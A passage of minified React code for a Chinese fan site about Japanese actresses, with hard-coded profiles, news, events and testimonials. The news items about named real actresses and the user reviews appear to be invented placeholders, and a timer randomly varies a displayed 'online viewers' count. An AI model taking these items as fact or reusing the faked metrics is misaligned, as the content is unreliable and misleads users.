via-purple-500 to-indigo-600",cta:"立即投票",link:"/category/popular"}],f=[{id:1,name:"新垣结衣",category:"热门女星",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=400",views:"1.2M",rating:4.9,description:"日本知名女演员，以清新可爱的形象深受观众喜爱",badge:"国民女神",trending:!0,works:45,fans:"2.1M",monthlyGrowth:"+15%",recentWork:"《夏日梦境》写真集"},{id:2,name:"石原里美",category:"经典女星",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=400",views:"980K",rating:4.8,description:"实力派女演员，演技精湛，作品众多",badge:"实力派",trending:!1,works:62,fans:"1.8M",monthlyGrowth:"+8%",recentWork:"《东京恋歌》电视剧"},{id:3,name:"桥本环奈",category:"新人推荐",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400",views:"750K",rating:4.7,description:"年轻有为的新生代女演员",badge:"新星",trending:!0,works:28,fans:"1.2M",monthlyGrowth:"+32%",recentWork:"《青春物语》写真集"},{id:4,name:"长泽雅美",category:"经典女星",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",views:"890K",rating:4.6,description:"日本实力派女演员，作品丰富",badge:"经典",trending:!1,works:58,fans:"1.5M",monthlyGrowth:"+5%",recentWork:"《时光倒流》电影"},{id:5,name:"有村架纯",category:"热门女星",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",views:"650K",rating:4.5,description:"清纯系女演员代表",badge:"清纯",trending:!0,works:34,fans:"980K",monthlyGrowth:"+18%",recentWork:"《春天的约定》MV"},{id:6,name:"广末凉子",category:"经典女星",image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400",views:"920K",rating:4.8,description:"90年代日本女星代表人物",badge:"传奇",trending:!1,works:73,fans:"1.7M",monthlyGrowth:"+3%",recentWork:"《回忆录》纪录片"}],x=[{name:"热门女星",path:"/category/popular",icon:Ut,count:"156",color:"from-red-500 via-pink-500 to-rose-500",bgColor:"bg-gradient-to-br from-red-50 to-pink-50",description:"最受欢迎的日本女星",growth:"+12%"},{name:"新人推荐",path:"/category/newcomer",icon:Xn,count:"89",color:"from-emerald-500 via-teal-500 to-cyan-500",bgColor:"bg-gradient-to-br from-emerald-50 to-teal-50",description:"新生代优秀女演员",growth:"+28%"},{name:"经典女星",path:"/category/classic",icon:Pr,count:"234",color:"from-amber-500 via-yellow-500 to-orange-500",bgColor:"bg-gradient-to-br from-amber-50 to-yellow-50",description:"经典传奇女星",growth:"+5%"},{name:"写真集",path:"/category/photobook",icon:Go,count:"412",color:"from-purple-500 via-violet-500 to-indigo-500",bgColor:"bg-gradient-to-br from-purple-50 to-violet-50",description:"精美写真作品",growth:"+22%"},{name:"影视作品",path:"/category/movies",icon:Xo,count:"328",color:"from-blue-500 via-indigo-500 to-purple-500",bgColor:"bg-gradient-to-br from-blue-50 to-indigo-50",description:"影视剧作品",growth:"+15%"},{name:"音乐作品",path:"/category/music",icon:_r,count:"156",color:"from-pink-500 via-rose-500 to-red-500",bgColor:"bg-gradient-to-br from-pink-50 to-rose-50",description:"音乐MV作品",growth:"+35%"}],y=[{id:1,title:"新垣结衣最新写真集《Summer Dreams》",type:"写真集",date:"2025-01-15",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",views:"125K",likes:"8.9K",isNew:!0,duration:"120张",quality:"4K"},{id:2,title:"石原里美新剧《东京恋歌》预告片",type:"视频",date:"2025-01-14",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",views:"89K",likes:"6.2K",isNew:!0,duration:"3:45",quality:"HD"},{id:3,title:"桥本环奈时尚杂志封面拍摄花絮",type:"图片",date:"2025-01-13",image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400",views:"67K",likes:"4.8K",isNew:!1,duration:"45张",quality:"HD"},{id:4,title:"长泽雅美最新访谈节目完整版",type:"视频",date:"2025-01-12",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400",views:"92K",likes:"7.1K",isNew:!1,duration:"25:30",quality:"4K"},{id:5,title:"有村架纯春季写真特辑",type:"写真集",date:"2025-01-11",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=400",views:"78K",likes:"5.6K",isNew:!1,duration:"88张",quality:"4K"},{id:6,title:"广末凉子经典作品回顾",type:"合集",date:"2025-01-10",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=400",views:"156K",likes:"12.3K",isNew:!1,duration:"2小时",quality:"HD"}],j=[{name:"2025年度最佳女演员",count:"1.2K",trend:"+15%",icon:Jo},{name:"夏季写真集合集",count:"890",trend:"+23%",icon:Go},{name:"新人女星推荐",count:"756",trend:"+8%",icon:Xn},{name:"经典作品回顾",count:"634",trend:"+12%",icon:Pr},{name:"时尚杂志封面",count:"523",trend:"+19%",icon:w0},{name:"音乐MV精选",count:"445",trend:"+25%",icon:_r},{name:"幕后花絮",count:"387",trend:"+18%",icon:Xo},{name:"访谈节目",count:"298",trend:"+14%",icon:Ea}],N=[{label:"女星数量",value:"1,200+",icon:Je,color:"text-blue-600",growth:"+15%"},{label:"内容总数",value:"15,000+",icon:Yr,color:"text-green-600",growth:"+22%"},{label:"月活用户",value:"2.5M",icon:Se,color:"text-purple-600",growth:"+18%"},{label:"用户评分",value:"4.9",icon:be,color:"text-yellow-600",growth:"+0.1"}],k=[{id:1,name:"张小明",avatar:"https://images.pexels.com/photos/2379004/pexels-photo-2379004.jpeg?auto=compress&cs=tinysrgb&w=100",content:"这个网站的内容质量真的很高，每天都能发现新的精彩内容。界面设计也很美观，使用体验非常好！",rating:5,date:"2025-01-15",location:"北京"},{id:2,name:"李小红",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=100",content:"作为日本文化爱好者，这里是我获取最新女星资讯的首选平台。更新及时，内容丰富，强烈推荐！",rating:5,date:"2025-01-14",location:"上海"},{id:3,name:"王大华",avatar:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=100",content:"网站的分类很清晰，搜索功能也很强大。无论是找经典作品还是最新内容，都能快速找到。",rating:4,date:"2025-01-13",location:"广州"}],p=[{id:1,title:"新垣结衣确认出演2025年春季档新剧",summary:"据日媒报道，新垣结衣将在2025年春季档出演新的电视剧作品...",content:"据日媒报道，新垣结衣将在2025年春季档出演新的电视剧作品。这部剧是一部都市爱情剧，新垣结衣将饰演一名独立的职场女性。该剧预计将于4月开播，目前正在紧张的筹备阶段。这也是新垣结衣继《逃避虽可耻但有用》之后再次挑战都市题材。",date:"2025-01-15",category:"影视资讯",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=300",views:"25.6K",isHot:!0},{id:2,title:"石原里美写真集销量突破50万册",summary:"石原里美最新写真集《都市女性》发售仅一周就突破了50万册的销量...",content:"石原里美最新写真集《都市女性》发售仅一周就突破了50万册的销量，创下了近年来女星写真集的销售记录。这本写真集以都市职场女性为主题，展现了石原里美成熟优雅的一面。出版社表示将考虑加印以满足市场需求。",date:"2025-01-14",category:"写真资讯",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=300",views:"18.9K",isHot:!1},{id:3,title:"桥本环奈获得2024年度新人奖",summary:"在昨晚举行的日本电影学院奖颁奖典礼上，桥本环奈凭借出色的表现获得了新人奖...",content:"在昨晚举行的日本电影学院奖颁奖典礼上，桥本环奈凭借出色的表现获得了新人奖。她在获奖感言中表示，这个奖项是对她努力的认可，未来会继续努力为观众带来更好的作品。这也是她演艺生涯中的重要里程碑。",date:"2025-01-13",category:"获奖资讯",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=300",views:"32.1K",isHot:!0}],m=[{id:1,title:"新垣结衣粉丝见面会",time:"2025-01-20 14:00",location:"东京国际论坛",status:"upcoming",participants:"2,500+",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=200"},{id:2,title:"石原里美新剧发布会",time:"2025-01-18 16:30",location:"六本木Hills",status:"live",participants:"1,200+",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=200"},{id:3,title:"桥本环奈写真集签售会",time:"2025-01-16 13:00",location:"涩谷书店",status:"ended",participants:"800+",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=200"}],g=[{icon:Jo,title:"行业领先",description:"日本女星资讯第一平台",color:"from-yellow-400 to-orange-500"},{icon:Je,title:"用户信赖",description:"超过250万用户的选择",color:"from-blue-400 to-indigo-500"},{icon:Pd,title:"内容优质",description:"99%的内容满意度",color:"from-green-400 to-teal-500"},{icon:Jr,title:"安全可靠",description:"银行级安全保护",color:"from-purple-400 to-pink-500"}];w.useEffect(()=>{const u=setInterval(()=>{t(S=>(S+1)%h.length)},6e3);return()=>clearInterval(u)},[]),w.useEffect(()=>{const u=setInterval(()=>{i(S=>(S+1)%k.length)},4e3);return()=>clearInterval(u)},[]),w.useEffect(()=>{const u=setInterval(()=>{d(S=>S+Math.floor(Math.random()*10)-5)},3e3);return()=>clearInterval(u)},[]);const v=n==="all"?f:f.filter(u=>n==="trending"?u.trending:u.category.includes(n));return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 via-blue-50 to-indigo-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-red-500 to-pink-500 text-white py-2",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"flex items-center justify-between text-sm",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),s.jsx("span",{children:"正在直播"})]}),s.jsx("span",{children:"石原里美新剧发布会"})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{children:[c.toLocaleString()," 人在线观看"]}),s.jsx(H,{to:"/player/2",className:"bg-white/20 hover:bg-white/30 px-3 py-1 rounded-full transition-colors",children:"立即观看"})]})]})})}),s.jsxs("section",{className:"relative overflow-hidden",children:[s.jsx("div",{className:"relative h-[600px] md:h-[700px]",children:h.map((u,S)=>s.jsxs("div",{className:`absolute inset-0 transition-all duration-1000 ease-in-out ${S===e?"opacity-100 scale-100":"opacity-0 scale-105"}`,children:[s.jsx("div",{className:`absolute inset-0 bg-gradient-to-r ${u.color} opacity-90`}),s.jsx("img",{src:u.image,alt:u.title,className:"w-full h-full object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-30"}),s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 w-full",children:s.jsxs("div",{className:"max-w-3xl text-white",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[s.jsx("span",{className:`bg-gradient-to-r ${u.color} px-4 py-2 rounded-full text-sm font-bold shadow-lg`,children:u.badge}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(be,{className:"w-4 h-4 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-sm",children:"4.9"})]})]}),s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-4 leading-tight",children:u.title}),s.jsx("h2",{className:"text-xl md:text-2xl mb-6 text-blue-100",children:u.subtitle}),s.jsx("p",{className:"text-lg md:text-xl mb-8 text-gray-200 leading-relaxed",children:u.description}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4",children:[s.jsxs(H,{to:u.link,className:"bg-white text-gray-900 px-8 py-4 rounded-xl font-bold hover:bg-gray-100 transition-all duration-300 transform hover:scale-105 shadow-xl flex items-center justify-center space-x-2",children:[s.jsx("span",{children:u.cta}),s.jsx(Ke,{className:"w-5 h-5"})]}),s.jsxs("button",{className:"border-2 border-white text-white px-8 py-4 rounded-xl font-bold hover:bg-white hover:text-gray-900 transition-all duration-300 transform hover:scale-105 flex items-center justify-center space-x-2",children:[s.jsx(Si,{className:"w-5 h-5"}),s.jsx("span",{children:"收藏"})]})]})]})})})]},u.id))}),s.jsx("div",{className:"absolute bottom-8 left-1/2 transform -translate-x-1/2 flex space-x-3",children:h.map((u,S)=>s.jsx("button",{onClick:()=>t(S),className:`w-3 h-3 rounded-full transition-all duration-300 ${S===e?"bg-white scale-125":"bg-white bg-opacity-50"}`},S))}),s.jsx("button",{onClick:()=>t(u=>(u-1+h.length)%h.length),className:"absolute left-4 top-1/2 transform -translate-y-1/2 bg-white/20 hover:bg-white/30 text-white p-3 rounded-full transition-all",children:s.jsx(Ke,{className:"w-6 h-6 rotate-180"})}),s.jsx("button",{onClick:()=>t(u=>(u+1)%h.length),className:"absolute right-4 top-1/2 transform -translate-y-1/2 bg-white/20 hover:bg-white/30 text-white p-3 rounded-full transition-all",children:s.jsx(Ke,{className:"w-6 h-6"})})]}),s.jsx("section",{className:"bg-white shadow-lg border-b",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-6",children:[s.jsxs("div",{className:"flex items-center space-x-2 text-gray-600",children:[s.jsx(Se,{className:"w-5 h-5"}),s.jsxs("span",{className:"text-sm",children:["今日浏览: ",s.jsx("strong",{children:"156,789"})]})]}),s.jsxs("div",{className:"flex items-center space-x-2 text-gray-600",children:[s.jsx(Je,{className:"w-5 h-5"}),s.jsxs("span",{className:"text-sm",children:["在线用户: ",s.jsx("strong",{children:c.toLocaleString()})]})]}),s.jsxs("div",{className:"flex items-center space-x-2 text-gray-600",children:[s.jsx(re,{className:"w-5 h-5"}),s.jsxs("span",{className:"text-sm",children:["今日点赞: ",s.jsx("strong",{children:"23,456"})]})]})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("button",{className:"flex items-center space-x-2 bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:[s.jsx(Er,{className:"w-4 h-4"}),s.jsx("span",{children:"订阅更新"})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-green-600 text-white px-4 py-2 rounded-lg hover:bg-green-700 transition-colors",children:[s.jsx(v0,{className:"w-4 h-4"}),s.jsx("span",{children:"每日签到"})]})]})]})})}),s.jsx("section",{className:"py-16 bg-white shadow-lg",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:N.map((u,S)=>{const E=u.icon;return s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 mx-auto mb-4 rounded-2xl bg-gradient-to-br from-gray-100 to-gray-200 flex items-center justify-center group-hover:scale-110 transition-transform duration-300",children:s.jsx(E,{className:`w-8 h-8 ${u.color}`})}),s.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-2",children:u.value}),s.jsx("div",{className:"text-gray-600 mb-1",children:u.label}),s.jsxs("div",{className:"flex items-center justify-center space-x-1",children:[s.jsx(er,{className:"w-3 h-3 text-green-500"}),s.jsx("span",{className:"text-xs text-green-600 font-semibold",children:u.growth})]})]},S)})})})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-gray-50 to-blue-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"最新资讯"}),s.jsx("p",{className:"text-xl text-gray-600",children:"第一时间获取最新的女星动态和行业资讯"})]}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:p.map(u=>s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.image,alt:u.title,className:"w-full h-48 object-cover"}),s.jsxs("div",{className:"absolute top-4 left-4 flex space-x-2",children:[s.jsx("span",{className:"bg-blue-500 text-white px-3 py-1 rounded-full text-xs font-bold",children:u.category}),u.isHot&&s.jsxs("span",{className:"bg-red-500 text-white px-3 py-1 rounded-full text-xs font-bold flex items-center space-x-1",children:[s.jsx(Ut,{className:"w-3 h-3"}),s.jsx("span",{children:"热门"})]})]}),s.jsxs("div",{className:"absolute bottom-4 right-4 bg-black/50 text-white px-2 py-1 rounded text-xs",children:[u.views," 阅读"]})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3 line-clamp-2",children:u.title}),s.jsx("p",{className:"text-gray-600 mb-4 line-clamp-2",children:a===u.id?u.content:u.summary}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-sm text-gray-500",children:u.date}),s.jsxs("button",{onClick:()=>o(a===u.id?null:u.id),className:"text-blue-600 hover:text-blue-700 font-semibold text-sm flex items-center space-x-1",children:[s.jsx("span",{children:a===u.id?"收起":"展开"}),a===u.id?s.jsx(P0,{className:"w-4 h-4"}):s.jsx(_0,{className:"w-4 h-4"})]})]})]})]},u.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-indigo-50 via-purple-50 to-pink-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold bg-gradient-to-r from-indigo-600 via-purple-600 to-pink-600 bg-clip-text text-transparent mb-6",children:"热门分类"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"按类型浏览不同的女星内容，发现你喜欢的明星和作品"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:x.map(u=>{const S=u.icon;return s.jsx(H,{to:u.path,className:"group relative overflow-hidden rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:s.jsxs("div",{className:`${u.bgColor} p-8 h-full`,children:[s.jsxs("div",{className:"relative z-10",children:[s.jsx("div",{className:`w-16 h-16 mb-6 rounded-2xl bg-gradient-to-br ${u.color} flex items-center justify-center shadow-lg group-hover:scale-110 transition-transform duration-300`,children:s.jsx(S,{className:"w-8 h-8 text-white"})}),s.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-3",children:u.name}),s.jsx("p",{className:"text-gray-600 mb-4",children:u.description}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-2xl font-bold text-gray-900",children:u.count}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(er,{className:"w-4 h-4 text-green-500"}),s.jsx("span",{className:"text-sm text-green-600 font-semibold",children:u.growth})]}),s.jsx(Ke,{className:"w-6 h-6 text-gray-400 group-hover:text-gray-600 group-hover:translate-x-1 transition-all duration-300"})]})]})]}),s.jsx("div",{className:`absolute top-0 right-0 w-32 h-32 bg-gradient-to-br ${u.color} opacity-10 rounded-full transform translate-x-16 -translate-y-16 group-hover:scale-150 transition-transform duration-500`})]})},u.name)})})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"活动日程"}),s.jsx("p",{className:"text-xl text-gray-600",children:"不要错过任何精彩的活动和直播"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:m.map(u=>s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 border-2 border-gray-100 hover:border-blue-200",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.image,alt:u.title,className:"w-full h-48 object-cover"}),s.jsx("div",{className:"absolute top-4 left-4",children:s.jsx("span",{className:`px-3 py-1 rounded-full text-xs font-bold text-white ${u.status==="live"?"bg-red-500":u.status==="upcoming"?"bg-green-500":"bg-gray-500"}`,children:u.status==="live"?"正在直播":u.status==="upcoming"?"即将开始":"已结束"})}),u.status==="live"&&s.jsxs("div",{className:"absolute top-4 right-4 flex items-center space-x-1 bg-black/50 text-white px-2 py-1 rounded",children:[s.jsx("div",{className:"w-2 h-2 bg-red-500 rounded-full animate-pulse"}),s.jsx("span",{className:"text-xs",children:"LIVE"})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:u.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600 mb-4",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Md,{className:"w-4 h-4"}),s.jsx("span",{children:u.time})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Je,{className:"w-4 h-4"}),s.jsxs("span",{children:[u.participants," 参与"]})]})]}),s.jsx("button",{className:`w-full py-2 rounded-lg font-semibold transition-colors ${u.status==="live"?"bg-red-500 hover:bg-red-600 text-white":u.status==="upcoming"?"bg-blue-500 hover:bg-blue-600 text-white":"bg-gray-300 text-gray-600 cursor-not-allowed"}`,children:u.status==="live"?"立即观看":u.status==="upcoming"?"设置提醒":"查看回放"})]})]},u.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-gray-50 to-blue-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-6",children:"精选女星"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto mb-8",children:"最受欢迎的日本女星推荐，每一位都有着独特的魅力和精彩的作品"}),s.jsx("div",{className:"flex flex-wrap justify-center gap-4 mb-8",children:[{key:"all",label:"全部",icon:Je},{key:"trending",label:"热门",icon:I0},{key:"热门",label:"人气",icon:Ut},{key:"新人",label:"新星",icon:Xn}].map(u=>{const S=u.icon;return s.jsxs("button",{onClick:()=>r(u.key),className:`flex items-center space-x-2 px-6 py-3 rounded-xl font-semibold transition-all duration-300 ${n===u.key?"bg-gradient-to-r from-indigo-500 to-purple-500 text-white shadow-lg":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:[s.jsx(S,{className:"w-5 h-5"}),s.jsx("span",{children:u.label})]},u.key)})})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:v.map(u=>s.jsxs("div",{className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative overflow-hidden",children:[s.jsx("img",{src:u.image,alt:u.name,className:"w-full h-72 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsxs("div",{className:"absolute top-4 left-4 flex flex-col space-y-2",children:[s.jsx("span",{className:`px-3 py-1 rounded-full text-xs font-bold text-white shadow-lg ${u.badge==="国民女神"?"bg-gradient-to-r from-pink-500 to-rose-500":u.badge==="实力派"?"bg-gradient-to-r from-blue-500 to-indigo-500":u.badge==="新星"?"bg-gradient-to-r from-green-500 to-emerald-500":u.badge==="经典"?"bg-gradient-to-r from-amber-500 to-orange-500":u.badge==="清纯"?"bg-gradient-to-r from-purple-500 to-violet-500":"bg-gradient-to-r from-gray-500 to-gray-600"}`,children:u.badge}),u.trending&&s.jsxs("span",{className:"bg-gradient-to-r from-red-500 to-pink-500 text-white px-3 py-1 rounded-full text-xs font-bold shadow-lg flex items-center space-x-1",children:[s.jsx(Ut,{className:"w-3 h-3"}),s.jsx("span",{children:"热门"})]})]}),s.jsx("div",{className:"absolute top-4 right-4 bg-white/20 backdrop-blur-sm rounded-full p-2 shadow-lg",children:s.jsx(re,{className:"w-5 h-5 text-white"})}),s.jsx("div",{className:"absolute bottom-4 left-4 right-4 opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:s.jsxs("div",{className:"flex items-center justify-between text-white text-sm",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Se,{className:"w-4 h-4"}),s.jsx("span",{children:u.views})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Je,{className:"w-4 h-4"}),s.jsx("span",{children:u.fans})]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(be,{className:"w-4 h-4 text-yellow-400 fill-current"}),s.jsx("span",{children:u.rating})]})]})})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900",children:u.name}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(er,{className:"w-3 h-3 text-green-500"}),s.jsx("span",{className:"text-xs text-green-600 font-semibold",children:u.monthlyGrowth})]})]}),s.jsx("p",{className:"text-gray-600 mb-3 line-clamp-2",children:u.description}),s.jsxs("div",{className:"text-sm text-gray-500 mb-4",children:["最新作品: ",u.recentWork]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(be,{className:"w-4 h-4 text-yellow-500 fill-current"}),s.jsx("span",{className:"text-sm font-semibold",children:u.rating})]}),s.jsxs("span",{className:"text-sm text-gray-500",children:[u.works," 作品"]})]}),s.jsx(H,{to:`/detail/${u.id}`,className:"bg-gradient-to-r from-indigo-500 to-purple-500 text-white px-6 py-2 rounded-xl hover:from-indigo-600 hover:to-purple-600 transition-all duration-300 transform hover:scale-105 shadow-lg",children:"查看详情"})]})]})]},u.id))}),s.jsx("div",{className:"text-center mt-12",children:s.jsxs(H,{to:"/category/popular",className:"inline-flex items-center space-x-2 bg-gradient-to-r from-indigo-500 to-purple-500 text-white px-8 py-4 rounded-xl font-bold hover:from-indigo-600 hover:to-purple-600 transition-all duration-300 transform hover:scale-105 shadow-lg",children:[s.jsx("span",{children:"查看更多女星"}),s.jsx(Ke,{className:"w-5 h-5"})]})})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-16",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"最新内容"}),s.jsx("p",{className:"text-xl text-gray-600",children:"第一时间获取最新的女星资讯和精彩内容"})]}),s.jsxs(H,{to:"/category/popular",className:"hidden md:flex items-center space-x-2 text-indigo-600 hover:text-indigo-700 font-semibold",children:[s.jsx("span",{children:"查看全部"}),s.jsx(Ke,{className:"w-5 h-5"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:y.map(u=>s.jsxs("div",{className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2 border border-gray-100",children:[s.jsxs("div",{className:"relative overflow-hidden",children:[s.jsx("img",{src:u.image,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsxs("div",{className:"absolute top-4 left-4 flex space-x-2",children:[s.jsx("span",{className:`px-3 py-1 rounded-full text-xs font-bold text-white shadow-lg ${u.type==="写真集"?"bg-gradient-to-r from-purple-500 to-violet-500":u.type==="视频"?"bg-gradient-to-r from-red-500 to-pink-500":u.type==="合集"?"bg-gradient-to-r from-green-500 to-teal-500":"bg-gradient-to-r from-blue-500 to-indigo-500"}`,children:u.type}),u.isNew&&s.jsx("span",{className:"bg-gradient-to-r from-green-500 to-emerald-500 text-white px-3 py-1 rounded-full text-xs font-bold shadow-lg",children:"NEW"})]}),s.jsx("div",{className:"absolute top-4 right-4 bg-black/50 text-white px-2 py-1 rounded text-xs",children:u.quality}),s.jsx("div",{className:"absolute bottom-4 left-4 bg-black/50 text-white px-2 py-1 rounded text-xs",children:u.duration}),u.type==="视频"&&s.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:s.jsx("div",{className:"bg-black/50 rounded-full p-3",children:s.jsx(kn,{className:"w-8 h-8 text-white"})})})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-indigo-600 transition-colors",children:u.title}),s.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500 mb-4",children:[s.jsx("span",{children:u.date}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Se,{className:"w-4 h-4"}),s.jsx("span",{children:u.views})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(re,{className:"w-4 